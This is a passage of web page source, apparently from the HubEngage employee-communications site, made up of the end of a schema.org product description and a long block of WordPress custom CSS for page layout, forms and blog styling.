  "applicationCategory": "BusinessApplication",
  "operatingSystem": "Web platform, Windows, Mac OS X, Linux, iOS, Android",
  "url": "https://www.hubengage.com/",
  "inLanguage": "en",
  "featureList": [
    "Unified Modern Intranet",
    "Employee Communications App",
    "Employee Recognition & Rewards",
    "Surveys & Pulse Feedback",
    "Instant Messaging & Chat",
    "Email Campaigns & Newsletters",
    "SMS/WhatsApp Employee Texting",
    "Digital Signage",
    "AI Chatbot / Assistant & AI Search"
  ],
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.8",
    "reviewCount": "1513"  
  },
  "offers": {
    "@type": "Offer",
    "price": "1500",
    "priceCurrency": "USD",
    "url": "https://www.hubengage.com/demo/",
    "availability": "https://schema.org/InStock"
  }
}
</script><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript>		<style id="wp-custom-css">
			/*ACCENT COLOR*//*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,a,.wpex-accent-color,#site-navigation .dropdown-menu a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu >.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean{color:#2ea3f2;}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.wpex-accent-bg,.background-highlight,input[type="submit"],.theme-button,button,.theme-button.outline:hover,.active .theme-button,.theme-button.active,#main .tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.navbar-style-one .menu-button >a >span.link-inner,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,.theme-button:hover,.modern-menu-widget li.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,#wp-calendar caption,#site-scroll-top:hover,input[type="submit"]:hover,button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner,#site-navigation .menu-button >a >span.link-inner:hover,.navbar-style-six .dropdown-menu >.current-menu-item >a,.navbar-style-six .dropdown-menu >.current-menu-parent >a{background-color:#2ea3f2}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#2ea3f2}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#2ea3f2}.theme-button.outline{border-color:#2ea3f2}#searchform-dropdown{border-color:#2ea3f2}.toggle-bar-btn:hover{border-top-color:#2ea3f2;border-right-color:#2ea3f2}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#2ea3f2}.theme-heading.border-w-color span.text{border-bottom-color:#2ea3f2}/*TYPOGRAPHY*/body{font-family:"Poppins";font-size:14px}#site-logo a.site-logo-text{font-family:"Poppins";letter-spacing:1px;text-transform:uppercase}#site-navigation .dropdown-menu a{font-size:14px}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{font-weight:400}.sidebar-box .widget-title{font-weight:400;font-size:16px}.entry h2{font-size:1.8rem}.footer-widget .widget-title{font-size:16px;}/*TD mod entry h2 *//*ADVANCED STYLING CSS*/#main-demo-form .wpb_wrapper .hbspt-form form .form-columns-1 .hs_message .input textarea.hs-input,.hs-custom-style fieldset textarea,.hs-input{background-color:transparent !important;}#main-demo-form .wpb_wrapper .hbspt-form form .hs_message .input{color:#ffffff !important;margin-bottom:25px !important;}#alernatives-feature-box p{margin-bottom:5px !important;text-align:left !important;}.is-sticky #site-header{border-color:transparent;}body{-moz-osx-font-smoothing:grayscale;}.solution_link a{color:#212121 !important;text-decoration:none !important;}.sp-horizontal .sp-arrows{top :30% !important;}#site-navigation .menu-button>a>span.link-inner{padding:12px;}.solution-sectiom-column .vc_column-inner{padding-left:0px;padding-right:0px;}.vc_column-inner .wpb_wrapper .sloution_effect:hover{/* -webkit-transform:scale(1.2);*//* transform:scale(1.0);*//* -webkit-transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);transition-timing-function:cubic-bezier(0.47,2.02,0.31,-0.36);background-color:#e0e0e0;*/-webkit-box-shadow:0 5px 10px rgba(0,0,0,.15);-moz-box-shadow:0 5px 10px rgba(0,0,0,.15);box-shadow:0 5px 10px rgba(0,0,0,.15);}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{text-align:center !important;color:#ffffff !important;position:absolute !important;}.vc_row-fluid .vc_column-inner .sloution_effect .txt_centered{top:26%;transform:translate(15%,-50%);}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:26%;transform:translate(25%,-40%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:26%;transform:translate(90%,-42%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:26%;transform:translate(60%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:26%;transform:translate(90%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:26%;transform:translate(5%,-50%)}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:26%;transform:translate(140%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:26%;transform:translate(43%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:26%;transform:translate(42%,-50%);}.vc_row-fluid .vc_column-inner .solution9 .txt_centered{top:26%;transform:translate(25%,-50%);}.vc_row-fluid .vc_column-inner .solution10 .txt_centered{top:26%;transform:translate(68%,-50%);}.blog-entry-readmore .theme-button{text-transform :capitalize !important;}#site-scroll-top{background:#3fa3f3 !important;border:3px solid #3fa3f3 !important;color:#fff !important;}#site-scroll-top:hover{color:#999 !important;background:#f7f7f7 !important;border:3px solid #fff !important;}.wpcf7 input[type="text"],.wpcf7 input[type="tel"],.wpcf7 input[type="url"],.wpcf7 input[type="email"]{width:100%;}.wpcf7 p{text-transform:capitalize;font-weight:bold;}.wpcf7 p strong{text-transform:capitalize;font-weight:bold !important;}.widget_rss .widget-title{margin-bottom:8px;padding-bottom:15px;border-bottom:1px solid #333;}.widget_rss ul a.rsswidget:before{content:"\f0f6";font-family:"FontAwesome";font-weight:normal;font-style:normal;letter-spacing:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;margin-right:10px}.widget_rss li{border-bottom:1px solid #333;margin-bottom:4px;padding-bottom:4px;}.widget_rss .rss-date{display:block;font-size:.846em;margin:5px 0 0;opacity:.85;}.banner_buttons{text-align:center;}.download_hubengage{padding-right:0;}.download_img{margin-top:30px;}.download_heading{padding-left:0;}.download_heading h4{text-align:justify;margin-top:40px;font-size:16px !important;}.emp_app_section{padding-left:0;}.emp_app_heading h4{text-align:justify;margin-top:0;font-size:16px !important;}.emp_app_heading a,.download_heading a{font-size:18px;border-radius:5px;text-transform:capitalize;}.sjb-page .list-data{margin:7px 0;}sjb-page .clearfix:before,.sjb-page .clearfix:after,.sjb-page .sjb-page .row:before,.sjb-page .sjb-page .row:after{display:contents;}.widget_rss li,.widget_rss .widget-title{border-bottom:1px solid #557a9447 !important;}#footer li{margin-bottom:5px;}/*15-01-2020*/.survey_icons .vcex-image-inner{border-radius:100px !important;}#site-header-inner{padding-left:0px !important;}.service-desc .wpb_wrapper a{text-decoration:none !important;}.menu-item a:hover,#site-navigation .dropdown-menu >.current-menu-item >a,#site-navigation .dropdown-menu>li.menu-item.current-menu-parent>a{/* color:#1175e9 !important;*//* border:2px solid red;*/}/* .menu-item a,.menu-button a{border:2px solid white;}*/#menu-footer .menu-item a:hover,#menu-solutions .menu-item a:hover{color:#ffff !important;border:none !important;}#menu-footer .menu-item a,#menu-solutions .menu-item a{border:none !important;}.menu-button a:hover{color:black;/* border:none !important;*/}.navbar-style-one .dropdown-menu>li.menu-item>a{/* margin-right:5px;padding:0px !important;*/}.solution-sub{text-align:center;padding:5px;}.solution-heading h2{text-align:center;font-weight:600;color:#ffffff !important;}/* .solution_column{height:420px !important;}*/.solution_column .vc_column-inner:hover{box-shadow:0 5px 10px rgba(0,0,0,.15);}.solution-link a,.solution-link a:hover h2{text-decoration:none !important;color:#ffffff !important;}.widget_rss .widget-title a{text-decoration:none !important;color:#ffffff !important;font-weight:600 !important;font-size:18px !important;}.solution_column .vc_column-inner:hover h3 a,.solution_column .vc_column-inner:hover p a{color:#FFFFFF;text-decoration:none !important;}/* .solution_column .vc_column-inner:hover .solution-icon{background:#ffffff;}*/.solution_column .vc_column-inner p a{color:#000000;text-decoration:none !important;}.solution-icon{text-align:center;padding:15px;border:1px solid #fff;width:100px;height:100px;margin:auto;border-radius:50px;vertical-align:middle;margin-top:20px;/* background:#e4f4ff;*/}.solution-icon img{margin-top:7px;}.solution-link{border:1px solid #eeeeee;box-shadow:10px 10px 5px grey;background:#2ea3f2;border-radius:10px;}.solution-sub div{height:130px;}.footer-widget{padding-bottom:10px !important;}.customer-solutions .vc_column-inner .wpb_wrapper,.pricing .vc_column-inner .wpb_wrapper{border:1px solid #000000;border-radius:15px;padding:10px;}.customer-list .wpb_wrapper{border:none !important;}.customer-solutions p{height:280px;font-size:13px;}.pricing p{height:100px;font-size:13px;}.vcex-pricing-cost{border-bottom:1px solid #e4e4e4 !important;}.post-pagination-wrap{border:none !important;padding:0 !important;}.sjb-page .sjb-detail .job-features .table td:first-child{padding-left:10px !important;}.container{padding:0 24px;}.company_banner_sec .vc_column-inner{padding-left:0px !important;padding-right:0px !important;}/*end*//*12-02-2020*/#positions .positions_tab_h{display:table;table-layout:fixed;width:100%;background:#1888f1;border:1px solid #d9d9d9!important;padding:6px 20px;position:relative;text-decoration:none;border-radius:0;}#positions .positions_tab_h>span{display:table-cell;font-size:12px;line-height:38px;font-size:15px;color:#fff;}.m-t-30{margin-top:30px;}.section-channels2{max-width:1200px;margin:auto !important;}.section-channels{max-width:1440px;margin:0 auto !important;}.box-icon{max-width:224px;background:#092B42;padding:25px 0;margin:0 5.5px;transition:0.3s;border-radius:0.5rem;}.box-icon:hover{padding-top:5px;padding-bottom:45px;box-shadow:0 24px 37px 9px rgb(0 0 0 / 10%);}/*end*//*31-08-2020*/.innertextshadow{text-shadow:1px 1px 2px #000;}.custtestimonals .slider-pro p,.custtestimonals .slider-pro div,.custtestimonals .slider-pro p span{color:#ffffff !important;font-weight:600;}.hbspt-form{/* background:#212121;border-color:#212121;*//* padding:20px;*/margin-top:14px;border:1px solid #eeeeee21;}.hbspt-form form .hs_email .hs-form-required{display:none !important;}.hbspt-form form .hs-input{color:#666;padding:8px 10px;width:100%;font-size:14px;text-align:left;margin-bottom:5px;outline:none !important;border-radius:3px;}.hbspt-form form .hs_submit .actions .hs-button{text-align:center;background:#4b5dd0;font-size:14px;margin-top:5px;width:100%;padding:13px 1.2em;display:block;border:0;color:#fff !important;border-radius:8px;cursor:pointer;text-transform:capitalize;font-weight:300 !important;letter-spacing:unset;margin-top:10px;margin-bottom:0;font-size:18px;outline:none !important;}.hbspt-form .hs-error-msg{color:#000 !important;font-weight:400;}#personalized-demo-form .hbspt-form form .hs_submit .actions .hs-button{width:unset !important;background-color:#42bbe6 !important;border-color:#42bbe6 !important;color:#fff !important;border-radius:3px !important;font-weight:400 !important;border-style:solid;border-width:1px;text-align:center !important;display:unset;}#personalized-demo-form .hbspt-form form textarea.hs-input{width:96% !important;}#personalized-demo-form .hbspt-form{border:none !important;}#personalized-demo-form .hbspt-form .hs-input{height:35px !important;}#personalized-demo-form .hbspt-form .legal-consent-container .hs-richtext{color:#fff !important;}/*end*//*6-10-2020*/.hospitality-sec .vcex-icon-box-link,.food-sec .vcex-icon-box-link,.engery-sec .vcex-icon-box-link,.retail-sec .vcex-icon-box-link,.healthcare-sec .vcex-icon-box-link,.automotive-sec .vcex-icon-box-link{position:relative;}.hospitality-sec .vcex-icon-box-content,.food-sec .vcex-icon-box-content,.engery-sec .vcex-icon-box-content,.retail-sec .vcex-icon-box-content,.healthcare-sec .vcex-icon-box-content,.automotive-sec .vcex-icon-box-content,.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-left:20px;}.hospitality-sec .vcex-icon-box-link:before,.food-sec .vcex-icon-box-link:before,.engery-sec .vcex-icon-box-link:before,.retail-sec .vcex-icon-box-link:before,.healthcare-sec .vcex-icon-box-link:before,.automotive-sec .vcex-icon-box-link:before{position:absolute;content:'';height:25px;width:5px;left:0;top:5px;}.hospitality-sec .vcex-icon-box-link:before{background:#73c04d;}.food-sec .vcex-icon-box-link:before{background:#f5a623;}.engery-sec .vcex-icon-box-link:before{background:#f800a4;}.retail-sec .vcex-icon-box-link:before{background:#6d37e2;}.healthcare-sec .vcex-icon-box-link:before{background:#23d8f5;}.automotive-sec .vcex-icon-box-link:before{background:#e7ca3f;}#footer-bottom{border-top:1px solid #0e3a58;}.overlay-header #site-header-inner #site-navigation-wrap #site-navigation .menu-button>a>span.link-inner{background-color:#ffffff;color:#000;font-weight:500;font-family:"Poppins";border-radius:8px;}/** Request Demo Button */#site-navigation #menu-main .menu-item-24140 .link-inner:hover{background-color:#e8f120;color:#000000e8;}#site-navigation #menu-main .menu-item-24140 .link-inner{background-color:#004170;color:#fff;}/** Request Demo Button end*/#footer label{color:#ffffff;}.video-email-form .hbspt-form{background:#21212100;}.awsome-platform-img .vcex-image-inner,.customers-benifits-sec .vcex-icon-box-symbol,.awsome-platform-img .vcex-icon-box-symbol{width:125px;height:125px;background:#ffffff;box-shadow:0px 2px 5px 2px rgb(201,201,201);border-radius:50%;text-align:center;display:flex;align-items:center;justify-content:center;margin:0 auto;}.customers-benifits-sec .vcex-icon-box-text,.awsome-platform-img .vcex-icon-box-text{margin-left:2rem;}.awsome-platform-img .vcex-icon-box-text{margin-top:1rem;}.experience-right-env-img img{width:40rem;}.emp-commu-img .vcex-image-inner{width:125px;height:125px;background:#ffffff;border-radius:50%;}.emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:30px;}.awsome-platform-img .vcex-image-inner img,.awsome-platform-img .vcex-icon-box-symbol img{width:50%;}.testimonial-slider-box .wpex-slider .sp-slides-container{background:#f9f9f9;border:1px solid #e3e3e3;padding:60px 0px;border-radius:6px;box-shadow:0px 0 1px 0px rgb(150,145,145);}.testimonial-slider-box .wpex-slider .sp-button{width:30px;border:unset;border-radius:unset;}.testimonial-slider-box .vcex-testimonials-fullslider-author-name{color:#000639;font-size:25px;font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-company{font-size:19px;font-weight:300;color:#000000;}.testimonial-slider-box .vcex-testimonials-fullslider-company span{font-weight:500;}.testimonial-slider-box .vcex-testimonials-fullslider-avatar img.vcex-default-dims{width:auto;height:auto;}.commu-platform-sec{background-image:linear-gradient(to right,#7E1CF7,#EE0979);}.blog-sec .entry-media a img{height:138px;}.quote-img img{position:relative;left:-70px;top:10px;width:50px;}.author-img img{position:relative;z-index:9999;}.pattern-img img{position:relative;left:50px;top:-121px;margin:auto;z-index:1111;}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:700px;}.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;left:70px;width:0;height:0;border-left:0px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #fff;clear:both;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:28rem;content:'';position:absolute;right:70px;width:0;height:0;border-left:20px solid transparent;border-right:0px solid transparent;border-bottom:20px solid #fff;clear:both;}.solution-features-box .vcex-icon-box-content{padding:22px;height:265px;min-height:265px;overflow:hidden;}.solution-features-box .vcex-icon-box-content p>:last-child{position:absolute;bottom:16px;}.wpex-carousel.owl-carousel .owl-item img:hover{transform:scale(1.1);}.blog-gird-image .entry-media a img{height:185px;}.wpb_column.vc_column_container.vc_col-sm-8{position:relative;z-index:9;}.wpex-shape-divider.wpex-shape-divider-tilt svg{position:relative;z-index:-1}.download-now-sec-img{margin-top:-79rem;}.customers-subpage-download .download-now-sec-img{margin-top:-63rem !important;}.carrer-banner-sec-img{margin-top:-52rem;}.post-webinars-sec-img{margin-top:-50rem;}#global-headquarts-add{border-bottom-right-radius:0px !important;border-bottom-left-radius:0px !important;}.webinar-content h3{text-align:left !important;}.webinar-content h3.wpex-mb-10,.moderated-by-content p{margin-bottom:0px !important;}#moderated-sec-left .vc_column-inner,#request-demo-form-sec .vc_column-inner{border-top-right-radius:0px !important;border-bottom-right-radius:0px !important;position:relative;}#moderated-sec-right .vc_column-inner{border-top-left-radius:0px !important;border-bottom-left-radius:0px !important;position:relative;}#moderated-sec-left .vc_column-inner .wpb_text_column,#moderated-sec-right .vc_column-inner .wpb_text_column,.video-email-form .vc_column-inner .wpb_text_column{position:absolute;bottom:100px;left:0;right:0;width:94%;margin:0px auto;}#moderated-sec-left .hbspt-form,#moderated-sec-right .hbspt-form,.video-email-form .hbspt-form{position:relative;border:unset;margin-top:0px;}#moderated-sec-left .hbspt-form input,#moderated-sec-right .hbspt-form input,.video-email-form .hbspt-form input{font-size:18px;text-indent:10px;border:0;height:50px;padding:0;margin:0;line-height:normal;top:-1px;position:relative;border-radius:5px;font-weight:400;}.video-email-form .hbspt-form input{border:1px solid #e1e1e1;height:60px;margin-top:20px;}.video-email-form .hbspt-form .actions{height:60px;top:19px !important;}#moderated-sec-left .hbspt-form .hs-error-msg,#moderated-sec-right .hbspt-form .hs-error-msg,.video-email-form .hbspt-form .hs-error-msg{color:red !important;font-weight:400;font-size:15px;}#moderated-sec-left .hbspt-form .no-list,#moderated-sec-right .hbspt-form .no-list,.video-email-form .hbspt-form .no-list{margin-left:0px;list-style:none;}#moderated-sec-left .hbspt-form .actions,#moderated-sec-right .hbspt-form .actions,.video-email-form .hbspt-form .actions{position:absolute;top:-1px;right:0;background:#6479ff !important;width:7rem;border-top-right-radius:5px;border-bottom-right-radius:5px;}#moderated-sec-left .hbspt-form .actions input,#moderated-sec-right .hbspt-form .actions input,.video-email-form .hbspt-form .actions input,.video-email-form .hbspt-form form .hs_submit .actions .hs-button{background:unset;}#moderated-sec-left .hbspt-form .actions:before,#moderated-sec-right .hbspt-form .actions:before,.video-email-form .hbspt-form .actions:before{content:'';position:absolute;background-image:var(--wpr-bg-51a11058-2c10-4c6a-a70c-e1a48094d422);width:3.6rem;height:4.6rem;background-position:center;background-repeat:no-repeat;background-size:contain;left:7px;top:2px;right:0;margin:0 auto;}#moderated-sec-left .hbspt-form ::placeholder,#moderated-sec-right .hbspt-form ::placeholder,.video-email-form .hbspt-form ::placeholder{/* Chrome,Firefox,Opera,Safari 10.1+ */color:#a6abb1;opacity:1;/* Firefox */font-weight:300;}#moderated-sec-left .hbspt-form :-ms-input-placeholder,#moderated-sec-right .hbspt-form :-ms-input-placeholder,.video-email-form .hbspt-form :-ms-input-placeholder{/* Internet Explorer 10-11 */color:#a6abb1;font-weight:300;}#moderated-sec-left .hbspt-form ::-ms-input-placeholder,#moderated-sec-right .hbspt-form ::-ms-input-placeholder,.video-email-form .hbspt-form ::-ms-input-placeholder{/* Microsoft Edge */color:#a6abb1;font-weight:300;}.request-demo-form span .wpex-yourare,.request-demo-form .wpcf7-form-control-wrap textarea{width:100% !important;border-radius:10px;}.request-demo-form a{color:#6479ff;}.request-demo-form .wpcf7-submit,.request-demo-form .wpcf7-submit:hover{background-color:#6479ff;text-transform:uppercase;border-radius:10px;font-weight:500;}.request-demo-form .wpcf7-form-control-wrap input[type=text],.request-demo-form .wpcf7-form-control-wrap input[type=email],.request-demo-form .wpcf7-form-control-wrap select{height:62px;border-radius:10px;}.request-demo-form .wpcf7-form-control-wrap{color:#454f5b;font-family:'Poppins';font-size:19px;font-weight:500;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{font-family:'Poppins';height:100px;}.request-demo-form input:focus::-webkit-input-placeholder{color:transparent;}.request-demo-form input:focus:-moz-placeholder{color:transparent;}/* Firefox 18- */.request-demo-form input:focus::-moz-placeholder{color:transparent;}/* Firefox 19+ */.request-demo-form input:focus:-ms-input-placeholder{color:transparent;}/* oldIE;) */.video-email-form .hbspt-form .actions:before{height:5.6rem !important;}/* body.has-sidebar .content-area{width:100% !important;}*/body.single-post .single-post-title{font-weight:700;color:#212b36 !important;text-align:center;font-size:31px !important;}/* new css for blog date :21-1-2021 */.hub_new_post_content{padding:0px 3.2rem !important;margin-top:2.9rem;}.hub_new_post_content p,.hub_new_post_content p em,.hub_new_post_content em{color:#454f5b;font-style:unset;font-size:18px;line-height:36px;margin:0px 0px 30px 0px;}.hub_new_post_content p:first-of-type:first-letter{color:#454f5b;font-size:50px;font-weight:400;}.single_post_banner_img img{width:70rem;border-radius:10px;}.single_post_banner_img{margin:4rem 0rem;text-align:center;}.blog-description p{color:#637381 !important;font-size:18px;text-align:center;font-weight:500;}/* autor css */.single_post_owner_infor{border-bottom:1px solid #637381a6;padding-bottom:1.6rem;}.post_author_v2{display:flex;flex-wrap:wrap;justify-content:space-between;margin-top:1.2rem;margin-bottom:6px;}.img_name_time{display:flex;align-items:center;}.single_post_owner_infor .img_name_time .author_img{width:60px;height:60px;}.img_name_time .author_img{width:36px;height:36px;overflow:hidden;border-radius:50%;position:relative;top:2px;}.img_name_time .author_img img{width:100%;height:100%;object-fit:cover;}.single_post_owner_infor .author_name_time{text-align:left;flex:1;margin-left:1rem;}.author_name_time h2{margin:0;font-size:15px;font-weight:700;margin-bottom:0px;}.single_post_owner_infor .author_name_time p{font-size:17px;letter-spacing:.2px;}.author_name_time p{margin:0;color:#637381;font-size:13px;}.single_post_owner_infor .author_name_time p a{color:#6479ff;}.meta-category{display:none;}.single_post_owner_infor .comment_like_post .like_comment_icon span,.single_post_owner_infor .comment_like_post .like_comment_icon a{font-size:19px !important;margin-left:10px;color:#637381;}.comment_like_post .like_comment_icon span{color:#637381 !important;margin:0;padding:0;width:auto;height:auto;font-size:14px !important;margin-right:0px;}.comment_like_post{position:relative;top:13px;right:5px;}/* .single-post ul.meta.wpex-text-sm{display:none;}*/.wpex-social-share.style-rounded.position-vertical{right:40px;left:unset;}.wpex-social-share ul li a{border:1px solid #9e9e9e !important;color:#000 !important;width:35px !important;height:35px !important;line-height:normal !important;font-size:17px;display:flex;align-items:center;justify-content:center;margin:0 0 10px 0 !important;background:unset !important;}/* .author-bio{display:none;}.comments-area{display:none;}*//* body.blog .wpex-row .col .wpex-card-more-link{display:none;}*/.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.wpex-card-blog_1 .wpex-card-media .wpex-card-thumbnail img{width:100% !important;height:100% !important;object-fit:cover;}.wpex-card-blog_1 .wpex-card-title.wpex-heading a{font-size:20px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;padding:0px 18px;}.wpex-card-blog_1 .wpex-card-excerpt p{font-size:13px;color:#637381;padding:0px 18px;}.blog-entry .wpex-card-blog_1{border:1px solid #eee;}.blog-entry .wpex-card-blog_1 .wpex-card-meta{padding:0px 18px;font-size:13px;color:#757575;}.single-blog-article ul.meta.wpex-text-sm{text-align:center;}.single-blog-media{text-align:center;}.wpex-pagination{text-align:center;margin-top:5rem;}.single-blog-content{border-bottom:1px solid #637381a6;}.recent-blog-list-sec .wpex-card-more-link{margin-bottom:12px;}.recent-blog-list-sec .wpex-card-title a,.recent-blog-list-sec .wpex-card-excerpt p{padding-left:0px !important;}.recent-blog-list-sec .wpex-card-title a{font-size:22px !important;line-height:30px !important;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.recent-blog-list-sec .wpex-card-excerpt p{height:5.6rem;overflow:hidden;text-overflow:ellipsis;font-size:17px;color:#637381;}.wpex-card-date,.wpex-card-author,.wpex-card-primary-term{font-size:13px;/* font-weight:700;*/margin-bottom:0px;color:#000;}.recent-blog-list-sec .wpex-card-meta{height:2.6em;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(odd){border-bottom:3px solid #50e3c2;}.recent-blog-list-sec .wpex-post-cards-entry:nth-child(even){border-bottom:3px solid #ff9a8d;}.recent-blog-list-sec .wpex-post-cards-entry{float:left;margin:0px 11px 45px 11px;background:#fff;flex:1 1 31%;width:auto !important;max-width:47%;}.custome-blog-list-flex{display:flex;flex-wrap:wrap;width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry{width:100%;}.custome-blog-list-flex .vcex-terms-grid-entry h2{color:#637381;font-size:18px;}.search-entry-thumb,.search-entry-excerpt{display:none;}#search-entries .search-entry-header-title a{color :#2ea3f2}#search-entries .search-entry-divider{margin-top:15px;margin-bottom:15px;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone.vc_gitem-zone-a{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone a img{width:100% !important;height:100% !important;object-fit:cover;}.vc_grid-item-mini .vc_gitem-animated-block .vc_gitem-zone-c .vc_gitem_row .vc_custom_heading h4{font-size:18px !important;line-height:26px !important;display:block;text-overflow:ellipsis;overflow:hidden;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;font-family:"Poppins";color:#212b36;font-weight:700;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin:0;display:inline-block;padding-right:5px;}.vc_col-sm-6 .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin:0;font-size:13px;margin-left:17px;}.vc_grid-item-mini .vc_gitem-animated-block .vc_col-sm-6.vc_gitem-col .vc_custom_heading.vc_gitem-post-data{display:inline-block;margin-left:16px;margin-bottom:0;position:relative;top:2px;font-size:15px;}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{width:auto;height:auto;position:relative;top:-2px;left:8px;}.vcex-gitem-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:12px;}.vc_gitem-zone-mini .vc_gitem_row .vc_gitem-col{padding:0px;}.vc_gitem-zone.vc_custom_1611732554341{background-color:#fff !important;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(odd) .vc_grid-item-mini{border-bottom:3px solid #50e3c2;}.vc_pageable-slide-wrapper .vc_grid-item:nth-child(even) .vc_grid-item-mini{border-bottom:3px solid #ff9a8d;}.vc_pageable-slide-wrapper .vc_col-sm-4.vc_grid-item-zone-c-bottom{margin-bottom:20px;}.vc_grid-filter .vc_grid-filter-item span{color:#637381;font-size:18px;}.readmore-btn-blog button{display:inline-block;background-color:#2ea3f2 !important;padding:.538em 1.077em !important;font-size:.923em !important;font-weight:400;margin:0;border:0;cursor:pointer;line-height:1.65;-webkit-appearance:none;-webkit-font-smoothing:inherit;text-decoration:none !important;max-width:100%;transition:0.15s all ease;border-radius:3px;margin-bottom:18px !important;}.vc_col-sm-6 .vc_icon_element.vc_icon_element-outer{margin-bottom:0 !important;}.single-blog-media.single-media img{border-radius:10px;}.vc_gitem-post-data h4{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}/* .wpex-post-cards{display:none;}*/.vcex-searchbar-form{font-size:15px;width:100%;float:right;position:relative;margin-right:0;margin-bottom:2rem;margin-left:-1px;}.vcex-searchbar-form input{padding:8px 55px 7px 16px;color:#637381 !important;font-size:17px !important;width:100% !important;display:block;border:2px solid #e1e1e1 !important;height:50px !important;border-radius:25px !important;}.blog_search .vcex-searchbar-form button{height:50px !important;width:100px !important;display:flex;align-items:center;justify-content:center;border-radius:25px !important;background:#051f31 !important;font-size:14px;}/* .blog_search .vcex-searchbar-form button::before{content:"\f002";position:absolute;font-family:FontAwesome;font-size:22px;}*/.vc_grid-pagination-list.vc_grid-pagination_square li.vc_grid-active a{background:#6479ff !important;background-color:#6479ff !important;color:#fff !important;}.vc_grid-pagination-list.vc_grid-pagination_square li a{opacity:9;color:#fff !important;padding:4px 12px !important;border-radius:5px;font-size:15px;}.vc_grid-pagination-list.vc_grid-pagination_square{margin-top:9rem !important;}article.related-post .related-post-figure{height:200px;overflow:hidden;width:100%;margin:0;margin-bottom:15px !important}article.related-post .related-post-content .related-post-title.entry-title{font-size:19px !important;color:#212b36;font-weight:600;height:50px;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;text-overflow:ellipsis;}article.related-post .related-post-content .related-post-excerpt p{height:4.6rem;overflow:hidden;text-overflow:ellipsis;font-size:15px;color:#637381;margin-top:22px;}article.related-post:nth-child(odd) .related-post-content{border-bottom:3px solid #50e3c2;padding-bottom:20px;}article.related-post:nth-child(even) .related-post-content{border-bottom:3px solid #ff9a8d;padding-bottom:20px;}.author-bio.wpex-sm-flex{align-items:center;border-bottom:1px solid #637381a6 !important;padding-bottom:1.6rem;background:unset;border:0;}.author-bio.wpex-sm-flex .author-bio-avatar a 